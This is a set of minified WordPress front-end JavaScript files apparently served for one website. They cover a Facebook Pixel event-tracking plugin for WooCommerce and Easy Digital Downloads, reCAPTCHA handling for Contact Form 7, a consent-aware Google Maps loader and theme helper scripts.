(()=>{var e={1989:function(t,n,e){var r=e(1789),o=e(401),c=e(7667),a=e(1327),e=e(1866);function i(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}i.prototype.clear=r,i.prototype.delete=o,i.prototype.get=c,i.prototype.has=a,i.prototype.set=e,t.exports=i},8407:function(t,n,e){var r=e(7040),o=e(4125),c=e(2117),a=e(7518),e=e(4705);function i(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}i.prototype.clear=r,i.prototype.delete=o,i.prototype.get=c,i.prototype.has=a,i.prototype.set=e,t.exports=i},7071:function(t,n,e){var e=e(852)(e(5639),"Map");t.exports=e},3369:function(t,n,e){var r=e(4785),o=e(1285),c=e(6e3),a=e(9916),e=e(5265);function i(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}i.prototype.clear=r,i.prototype.delete=o,i.prototype.get=c,i.prototype.has=a,i.prototype.set=e,t.exports=i},2705:function(t,n,e){var e=e(5639).Symbol;t.exports=e},6874:function(t){t.exports=function(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}},9932:function(t){t.exports=function(t,n){for(var e=-1,r=null==t?0:t.length,o=Array(r);++e<r;)o[e]=n(t[e],e,t);return o}},2488:function(t){t.exports=function(t,n){for(var e=-1,r=n.length,o=t.length;++e<r;)t[o+e]=n[e];return t}},4865:function(t,n,e){var o=e(9465),c=e(7813),a=Object.prototype.hasOwnProperty;t.exports=function(t,n,e){var r=t[n];a.call(t,n)&&c(r,e)&&(void 0!==e||n in t)||o(t,n,e)}},8470:function(t,n,e){var r=e(7813);t.exports=function(t,n){for(var e=t.length;e--;)if(r(t[e][0],n))return e;return-1}},9465:function(t,n,e){var r=e(8777);t.exports=function(t,n,e){"__proto__"==n&&r?r(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}},1078:function(t,n,e){var s=e(2488),p=e(7285);t.exports=function t(n,e,r,o,c){var a=-1,i=n.length;for(r=r||p,c=c||[];++a<i;){var u=n[a];0<e&&r(u)?1<e?t(u,e-1,r,o,c):s(c,u):o||(c[c.length]=u)}return c}},7786:function(t,n,e){var o=e(1811),c=e(327);t.exports=function(t,n){for(var e=0,r=(n=o(n,t)).length;null!=t&&e<r;)t=t[c(n[e++])];return e&&e==r?t:void 0}},4239:function(t,n,e){var r=e(2705),o=e(9607),c=e(2333),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(a&&a in Object(t)?o:c)(t)}},13:function(t){t.exports=function(t,n){return null!=t&&n in Object(t)}},9454:function(t,n,e){var r=e(4239),o=e(7005);t.exports=function(t){return o(t)&&"[object Arguments]"==r(t)}},8458:function(t,n,e){var r=e(3560),o=e(5346),c=e(3218),a=e(346),i=/^\[object .+?Constructor\]$/,e=Function.prototype,u=Object.prototype,e=e.toString,u=u.hasOwnProperty,s=RegExp("^"+e.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!c(t)||o(t))&&(r(t)?s:i).test(a(t))}},5970:function(t,n,e){var r=e(3012),o=e(9095);t.exports=function(e,t){return r(e,t,function(t,n){return o(e,n)})}},3012:function(t,n,e){var u=e(7786),s=e(611),p=e(1811);t.exports=function(t,n,e){for(var r=-1,o=n.length,c={};++r<o;){var a=n[r],i=u(t,a);e(i,a)&&s(c,p(a,t),i)}return c}},611:function(t,n,e){var f=e(4865),l=e(1811),v=e(5776),d=e(3218),_=e(327);t.exports=function(t,n,e,r){if(d(t))for(var o=-1,c=(n=l(n,t)).length,a=c-1,i=t;null!=i&&++o<c;){var u=_(n[o]),s=e,p;o!=a&&(p=i[u],void 0===(s=r?r(p,u,i):void 0))&&(s=d(p)?p:v(n[o+1])?[]:{}),f(i,u,s),i=i[u]}return t}},6560:function(t,n,e){var r=e(5703),o=e(8777),e=e(6557),c;t.exports=o?function(t,n){return o(t,"toString",{configurable:!0,enumerable:!1,value:r(n),writable:!0})}:e},531:function(t,n,e){var r=e(2705),o=e(9932),c=e(1469),a=e(3448),e=r?r.prototype:void 0,i=e?e.toString:void 0;t.exports=function t(n){var e;return"string"==typeof n?n:c(n)?o(n,t)+"":a(n)?i?i.call(n):"":"0"==(e=n+"")&&1/n==-1/0?"-0":e}},1811:function(t,n,e){var r=e(1469),o=e(5403),c=e(5514),a=e(9833);t.exports=function(t,n){return r(t)?t:o(t,n)?[t]:c(a(t))}},4429:function(t,n,e){var e=e(5639)["__core-js_shared__"];t.exports=e},8777:function(t,n,e){var r=e(852),e=(()=>{try{var t=r(Object,"defineProperty");return t({},"",{}),t}catch(t){}})();t.exports=e},9021:function(t,n,e){var r=e(5564),o=e(5357),c=e(61);t.exports=function(t){return c(o(t,void 0,r),t+"")}},1957:function(t,n,e){var e="object"==typeof e.g&&e.g&&e.g.Object===Object&&e.g;t.exports=e},5050:function(t,n,e){var r=e(7019);t.exports=function(t,n){var t=t.__data__;return r(n)?t["string"==typeof n?"string":"hash"]:t.map}},852:function(t,n,e){var r=e(8458),o=e(7801);t.exports=function(t,n){var t=o(t,n);return r(t)?t:void 0}},9607:function(t,n,e){var e=e(2705),r=Object.prototype,c=r.hasOwnProperty,a=r.toString,i=e?e.toStringTag:void 0;t.exports=function(t){var n=c.call(t,i),e=t[i];try{var r=!(t[i]=void 0)}catch(t){}var o=a.call(t);return r&&(n?t[i]=e:delete t[i]),o}},7801:function(t){t.exports=function(t,n){return null==t?void 0:t[n]}},222:function(t,n,e){var i=e(1811),u=e(5694),s=e(1469),p=e(5776),f=e(1780),l=e(327);t.exports=function(t,n,e){for(var r=-1,o=(n=i(n,t)).length,c=!1;++r<o;){var a=l(n[r]);if(!(c=null!=t&&e(t,a)))break;t=t[a]}return c||++r!=o?c:!!(o=null==t?0:t.length)&&f(o)&&p(a,o)&&(s(t)||u(t))}},1789:function(t,n,e){var r=e(4536);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},401:function(t){t.exports=function(t){var t=this.has(t)&&delete this.__data__[t];return this.size-=t?1:0,t}},7667:function(t,n,e){var r=e(4536),o=Object.prototype.hasOwnProperty;t.exports=function(t){var n=this.__data__,e;return r?"__lodash_hash_undefined__"===(e=n[t])?void 0:e:o.call(n,t)?n[t]:void 0}},1327:function(t,n,e){var r=e(4536),o=Object.prototype.hasOwnProperty;t.exports=function(t){var n=this.__data__;return r?void 0!==n[t]:o.call(n,t)}},1866:function(t,n,e){var r=e(4536);t.exports=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=r&&void 0===n?"__lodash_hash_undefined__":n,this}},7285:function(t,n,e){var r=e(2705),o=e(5694),c=e(1469),a=r?r.isConcatSpreadable:void 0;t.exports=function(t){return c(t)||o(t)||!!(a&&t&&t[a])}},5776:function(t){var r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,n){var e=typeof t;return!!(n=null==n?9007199254740991:n)&&("number"==e||"symbol"!=e&&r.test(t))&&-1<t&&t%1==0&&t<n}},5403:function(t,n,e){var r=e(1469),o=e(3448),c=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=function(t,n){var e;return!r(t)&&(!("number"!=(e=typeof t)&&"symbol"!=e&&"boolean"!=e&&null!=t&&!o(t))||a.test(t)||!c.test(t)||null!=n&&t in Object(n))}},7019:function(t){t.exports=function(t){var n=typeof t;return"string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t}},5346:function(t,n,e){var e,e=e(4429),r=(e=/[^.]+$/.exec(e&&e.keys&&e.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"";t.exports=function(t){return!!r&&r in t}},7040:function(t){t.exports=function(){this.__data__=[],this.size=0}},4125:function(t,n,e){var r=e(8470),o=Array.prototype.splice;t.exports=function(t){var n=this.__data__,t=r(n,t);return!(t<0||(t==n.length-1?n.pop():o.call(n,t,1),--this.size,0))}},2117:function(t,n,e){var r=e(8470);t.exports=function(t){var n=this.__data__,t=r(n,t);return t<0?void 0:n[t][1]}},7518:function(t,n,e){var r=e(8470);t.exports=function(t){return-1<r(this.__data__,t)}},4705:function(t,n,e){var o=e(8470);t.exports=function(t,n){var e=this.__data__,r=o(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this}},4785:function(t,n,e){var r=e(1989),o=e(8407),c=e(7071);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(c||o),string:new r}}},1285:function(t,n,e){var r=e(5050);t.exports=function(t){var t=r(this,t).delete(t);return this.size-=t?1:0,t}},6e3:function(t,n,e){var r=e(5050);t.exports=function(t){return r(this,t).get(t)}},9916:function(t,n,e){var r=e(5050);t.exports=function(t){return r(this,t).has(t)}},5265:function(t,n,e){var o=e(5050);t.exports=function(t,n){var e=o(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this}},4523:function(t,n,e){var r=e(8306);t.exports=function(t){var t=r(t,function(t){return 500===n.size&&n.clear(),t}),n=t.cache;return t}},4536:function(t,n,e){var e=e(852)(Object,"create");t.exports=e},2333:function(t){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},5357:function(t,n,e){var u=e(6874),s=Math.max;t.exports=function(c,a,i){return a=s(void 0===a?c.length-1:a,0),function(){for(var t=arguments,n=-1,e=s(t.length-a,0),r=Array(e);++n<e;)r[n]=t[a+n];for(var n=-1,o=Array(a+1);++n<a;)o[n]=t[n];return o[a]=i(r),u(c,this,o)}}},5639:function(t,n,e){var e=e(1957),r="object"==typeof self&&self&&self.Object===Object&&self,e=e||r||Function("return this")();t.exports=e},61:function(t,n,e){var r=e(6560),e=e(1275)(r);t.exports=e},1275:function(t){var c=Date.now;t.exports=function(e){var r=0,o=0;return function(){var t=c(),n=16-(t-o);if(o=t,0<n){if(800<=++r)return arguments[0]}else r=0;return e.apply(void 0,arguments)}}},5514:function(t,n,e){var e=e(4523),r=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,c=/\\(\\)?/g,e=e(function(t){var o=[];return 46===t.charCodeAt(0)&&o.push(""),t.replace(r,function(t,n,e,r){o.push(e?r.replace(c,"$1"):n||t)}),o});t.exports=e},327:function(t,n,e){var r=e(3448);t.exports=function(t){var n;return"string"==typeof t||r(t)?t:"0"==(n=t+"")&&1/t==-1/0?"-0":n}},346:function(t){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},5703:function(t){t.exports=function(t){return function(){return t}}},7813:function(t){t.exports=function(t,n){return t===n||t!=t&&n!=n}},5564:function(t,n,e){var r=e(1078);t.exports=function(t){return null!=t&&t.length?r(t,1):[]}},9095:function(t,n,e){var r=e(13),o=e(222);t.exports=function(t,n){return null!=t&&o(t,n,r)}},6557:function(t){t.exports=function(t){return t}},5694:function(t,n,e){var r=e(9454),o=e(7005),e=Object.prototype,c=e.hasOwnProperty,a=e.propertyIsEnumerable,e=r(function(){return arguments}())?r:function(t){return o(t)&&c.call(t,"callee")&&!a.call(t,"callee")};t.exports=e},1469:function(t){var n=Array.isArray;t.exports=n},3560:function(t,n,e){var r=e(4239),o=e(3218);t.exports=function(t){var t;return!!o(t)&&("[object Function]"==(t=r(t))||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t)}},1780:function(t){t.exports=function(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=9007199254740991}},3218:function(t){t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},7005:function(t){t.exports=function(t){return null!=t&&"object"==typeof t}},3448:function(t,n,e){var r=e(4239),o=e(7005);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==r(t)}},8306:function(t,n,e){var a=e(3369);function i(r,o){if("function"!=typeof r||null!=o&&"function"!=typeof o)throw new TypeError("Expected a function");var c=function(){var t=arguments,n=o?o.apply(this,t):t[0],e=c.cache,t;return e.has(n)?e.get(n):(t=r.apply(this,t),c.cache=e.set(n,t)||e,t)};return c.cache=new(i.Cache||a),c}i.Cache=a,t.exports=i},8718:function(t,n,e){var r=e(5970),e=e(9021)(function(t,n){return null==t?{}:r(t,n)});t.exports=e},9833:function(t,n,e){var r=e(531);t.exports=function(t){return null==t?"":r(t)}},3609:function(t){t.exports=jQuery}},r={},t,c,u,s;function o(t){var n;return(r[t]||(n=r[t]={exports:{}},e[t](n,n.exports,o),n)).exports}o.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(n,{a:n}),n},o.d=function(t,n){for(var e in n)o.o(n,e)&&!o.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:n[e]})},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),o.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},t=o(3609),c=o.n(t),u=function t(){for(var n=arguments.length,e=new Array(n),r=0,o;r<n;r++)e[r]=arguments[r];window.fbq?((o=window).fbq.apply(o,e),aepc_pixel_events.ss_in_ajax&&c().ajax({url:aepc_pixel_events.api.root+"aepc/v1/fbq",method:"POST",dataType:"json",beforeSend:function(t){t.setRequestHeader("X-WP-Nonce",aepc_pixel_events.api.nonce)},data:{query:e}})):setTimeout(function(){return t.apply(void 0,e)},500)},t=o(8718),s=o.n(t),o(3609)(document).ready(function(o){o(document.body);var i=function(t){return aepc_extend_args(t)},r=function(t,n){n?setTimeout(t,1e3*n):t()};aepc_pixel_events.standard_events&&o.each(aepc_pixel_events.standard_events,function(e,t){o.each(t,function(t,n){r(function(){u("track",e,i(n.params||{}),n.event_id?{eventID:n.event_id}:{})},n.delay)})}),void 0!==aepc_pixel_events.custom_events&&o.each(aepc_pixel_events.custom_events,function(e,t){o.each(t,function(t,n){r(function(){u("trackCustom",e,i(n.params||{}),n.event_id?{eventID:n.event_id}:{})},n.delay)})}),void 0!==aepc_pixel_events.css_events&&o.each(aepc_pixel_events.css_events,function(e,t){o.each(t,function(t,n){o(e).on("click",function(){u(n.trackType,n.trackName,i(n.trackParams))})})}),void 0!==aepc_pixel_events.link_clicks&&o.each(aepc_pixel_events.link_clicks,function(r,t){o.each(t,function(e,n){o("a").filter(function(){var t=o(this).attr("href"),n;return void 0!==t&&("contains"===e?t.match(new RegExp(r.replace(/\*/g,"[^/]+").replace(/([./?])/gm,"\\$1"))):"exact"===e&&((n=r+(r.match(/\/+$/)?"":"/")).match(/^http(s)?:\/\//)||(n="/"+n.replace(/^\/+/,""),n=window.location.protocol+"//"+window.location.host+n),(t+=t.match(/\/+$/)?"":"/").match(/^http(s)?:\/\//)||(t="/"+t.replace(/^\/+/,""),t=window.location.protocol+"//"+window.location.host+t),n===t))}).on("click",function(t){o.each(n,function(t,n){u(n.trackType,n.trackName,i(n.trackParams))})})})}),void 0!==aepc_pixel_events.js_events&&o.each(aepc_pixel_events.js_events,function(e,t){o.each(t,function(t,n){o(e).on(t,function(){o.each(n,function(t,n){u(n.trackType,n.trackName,i(n.trackParams))})})})}),o(document.body).on("added_to_cart",function(t,n,e,r){if("no"===aepc_pixel.enable_addtocart)return t;var t=r.closest(".product, .wc-block-grid__product"),o="yes"===aepc_pixel.can_use_sku&&r.data("product_sku")?r.data("product_sku"):r.data("product_id"),c=t.find('input[name="quantity"]').length?t.find('input[name="quantity"]').val():1,r,a,r;r.closest("form").length&&(a=(r=r.closest("form")).find('[name="variation_id"]'),r=r.find('[name="add-to-cart"]'),a.length?o=a.val():r.length&&(o=r.val())),u("track","AddToCart",i(s()({content_ids:[o],content_type:"product",content_name:t.find("h3, .woocommerce-loop-product__title, .wc-block-grid__product-title").text(),content_category:t.find("span[data-content_category]").data("content_category"),value:parseFloat(t.find("span.amount:last, span.amount:last bdi").clone().children().remove().end().text())*c,currency:woocommerce_params.currency},aepc_pixel.allowed_params.AddToCart)),{eventID:e})}),o(".add_to_wishlist, .wl-add-to").on("click",function(t){if("no"===aepc_pixel.enable_wishlist)return t;var t=o(this),t=t.data("product-sku")?t.data("product-sku"):t.data("product-id");u("track","AddToWishlist",i(aepc_wc_add_to_wishlist[t]))}),o("body.woocommerce-page form.checkout").on("checkout_place_order",function(t){"yes"===aepc_pixel.enable_addpaymentinfo&&u("track","AddPaymentInfo",i(aepc_add_payment_info_params))}),o(document.body).on("edd_cart_item_added",function(t,n){var n=n.pixel;if("no"===aepc_pixel.enable_addtocart)return t;u("track","AddToCart",i(n.params||{}),n.event_id?{eventID:n.event_id}:{})}),o(".edd-checkout").on("click",'form#edd_purchase_form input[type="submit"]',function(t){return"no"===aepc_pixel.enable_addpaymentinfo?t:(u("track","AddPaymentInfo",i(aepc_add_payment_info_params)),!0)})})})();

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/gotta-smile.com/26c9d584-a8c9-4209-b9d0-d4ad45b38af6.js
body_size: 1146
content:
/**handles:wpcf7-recaptcha,avia_google_maps_front_script**/
document.addEventListener("DOMContentLoaded",e=>{let t,n=(wpcf7_recaptcha={...null!=(t=wpcf7_recaptcha)?t:{}}).sitekey,{homepage:c,contactform:a}=wpcf7_recaptcha.actions,o=e=>{let{action:t,func:c,params:a}=e;grecaptcha.execute(n,{action:t}).then(e=>{var e=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(e)}).then(()=>{"function"==typeof c&&c(...a)}).catch(e=>console.error(e))};if(grecaptcha.ready(()=>{o({action:c})}),document.addEventListener("change",e=>{o({action:a})}),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){let c=wpcf7.submit;wpcf7.submit=(e,t={})=>{o({action:a,func:c,params:[e,t]})}}document.addEventListener("wpcf7grecaptchaexecuted",t=>{var c=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let e=0;e<c.length;e++)c[e].setAttribute("value",t.detail.token)})});
(n=>{var a=null,s=function(){void 0!==window.av_google_map&&"undefined"!=typeof avia_framework_globals&&null==a&&((a=this).document=n(document),this.script_loading=!1,this.script_loaded=!1,this.script_source=avia_framework_globals.gmap_avia_api,this.maps={},this.loading_icon_html='<div class="ajax_load"><span class="ajax_load_inner"></span></div>',this.LoadAviaMapsAPIScript())};s.prototype={LoadAviaMapsAPIScript:function(){var i,a,s,o,a;this.maps=n("body").find(".avia-google-map-container"),0!=this.maps.length&&(i=!1,this.maps.each(function(a){var s=n(this);if(s.hasClass("av_gmaps_show_unconditionally")||s.hasClass("av_gmaps_show_delayed"))return!(i=!0)}),i)&&(a=n("html").hasClass("av-cookies-needs-opt-in")||n("html").hasClass("av-cookies-can-opt-out"),s=!0,o=n("html").hasClass("av-cookies-user-silent-accept"),!a||o||document.cookie.match(/aviaCookieConsent/)&&!n("html").hasClass("av-cookies-session-refused")&&document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)&&document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)&&!document.cookie.match(/aviaPrivacyGoogleMapsDisabled/)||(s=!1),(s=window.wp&&wp.hooks?wp.hooks.applyFilters("aviaCookieConsent_allow_continue",s):s)?void 0!==n.AviaMapsAPI?this.AviaMapsScriptLoaded():(n("body").on("avia-google-maps-api-script-loaded",this.AviaMapsScriptLoaded.bind(this)),this.script_loading=!0,(a=document.createElement("script")).id="avia-gmaps-api-script",a.type="text/javascript",a.src=this.script_source,document.body.appendChild(a)):n(".av_gmaps_main_wrap").addClass("av-maps-user-disabled"))},AviaMapsScriptLoaded:function(){this.script_loading=!1,this.script_loaded=!0;var t=this;this.maps.each(function(a){var s=n(this),i,o,e;s.hasClass("av_gmaps_show_page_only")||(i=s.data("mapid"),void 0===window.av_google_map[i]?console.log("Map cannot be displayed because no info: "+i):s.hasClass("av_gmaps_show_unconditionally")?s.aviaMaps():s.hasClass("av_gmaps_show_delayed")?s.closest(".av_gmaps_main_wrap").find("a.av_text_confirm_link").on("click",t.AviaMapsLoadConfirmed):console.log("Map cannot be displayed because missing display class: "+i))})},AviaMapsLoadConfirmed:function(a){var s,i;a.preventDefault(),n(this).closest(".av_gmaps_main_wrap").find(".avia-google-map-container").aviaMaps()}},n(function(){new s})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/gotta-smile.com/be31e692-07ba-4e6a-a9e6-82b74e60c0a5.js
body_size: 1028
content:
/**handles:wp-notification-bars,avia-js,avia-compat**/
(n=>{n(function(){var t;0<n(".mtsnb").length&&(t=n(".mtsnb").outerHeight(),n("body").css("padding-top",t).addClass("has-mtsnb")),n(document).on("click",".mtsnb-hide",function(s){s.preventDefault();var s=n(this);s.hasClass("active")||(s.closest(".mtsnb").removeClass("mtsnb-shown").addClass("mtsnb-hidden"),n("body").css("padding-top",0))}),n(document).on("click",".mtsnb-show",function(s){s.preventDefault();var s=n(this);s.hasClass("active")||(t=n(".mtsnb").outerHeight(),s.closest(".mtsnb").removeClass("mtsnb-hidden").addClass("mtsnb-shown"),n("body").css("padding-top",t))})})})(jQuery);
var aviaJS=aviaJS||{};if(!aviaJS.aviaJSHelpers){class a{constructor(){this.wpHooks()}debounce(o,a,n){var l;return function(){var s=this,i=arguments,t=function(){l=null,n||o.apply(s,i)},e=n&&!l;clearTimeout(l),l=setTimeout(t,a),e&&o.apply(s,i)}}wpHooks(){var s;window.wp&&wp.hooks||(window.wp||(window.wp={hooks:{}}),(s=window.wp.hooks).applyFilters=this.wpHooks_applyFilters,s.doAction=this.wpHooks_applyFilters,s.hasFilter=this.wpHooks_hasFilters,s.hasAction=this.wpHooks_hasFilters)}wpHooks_applyFilters(s,i){return i}wpHooks_hasFilters(s,i){return!1}}aviaJS.aviaJSHelpers=new a}if(!aviaJS.aviaPlugins){class o{plugins=[];defaultPlugin={classFactory:null,selector:""};constructor(){this.plugins=[]}register(s,i){if("function"!=typeof s)return!1;var t=Object.assign({},this.defaultPlugin);"string"!=typeof i&&(i="body"),t.classFactory=s,t.selector=i,this.plugins.push(t),this.check_bind()}check_bind(){"complete"===document.readyState?this.bind_plugins():document.addEventListener("readystatechange",this.bind_plugins.bind(this))}bind_plugins(s){if("complete"===document.readyState){var i=this.plugins,t,e,o;this.plugins=[];for(t of i){for(o of document.querySelectorAll(t.selector))t.classFactory(o)}}}}aviaJS.aviaPlugins=new o}
var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",(()=>{var e=["-webkit-","-moz-","-ms-",""],m="",t=!1,n=!1,o;for(o in e)e[o]+"transform"in document.documentElement.style&&(t=!0,m=e[o]+"transform"),e[o]+"perspective"in document.documentElement.style&&(n=!0);t&&(document.documentElement.className+=" avia_transform "),n&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&m&&0<window.innerHeight&&setTimeout(function(){for(var e=0,t={},n=0,o=document.getElementsByClassName("av-parallax"),a=window.pageYOffset||document.documentElement.scrollTop,e=0;e<o.length;e++)o[e].style.top="0px",t=o[e].getBoundingClientRect(),n=Math.ceil(.3*(window.innerHeight+a-t.top)),o[e].style[m]="translate(0px, "+n+"px)",o[e].style.top="auto",o[e].className+=" enabled-parallax "},50)})();